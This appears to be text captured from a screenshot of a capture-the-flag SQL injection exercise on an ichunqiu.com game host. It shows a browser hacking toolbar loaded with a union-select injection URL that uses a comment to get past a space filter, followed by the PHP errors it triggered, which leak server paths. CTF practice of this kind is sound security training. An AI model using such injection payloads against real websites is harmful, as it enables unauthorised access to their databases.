 9c6b1490d71b41c5b348f358c3281f8bdb98395a1e1a4f1a.game.ichunqiu.com/view.php?no=1 union/**/select 1,2,3,4 limit 1,
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://9c6b1490d71b41c5b348f358c3281f8bdb98395a1e1a4f1a.game.ichunqiu.com/view.php?no=1 union/**/select 1,2,3,4 limit 1,1#
Split URL
Execute
Enable Post data
Enable Referrer
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on a non-object in /var/www/html/view.php on line 67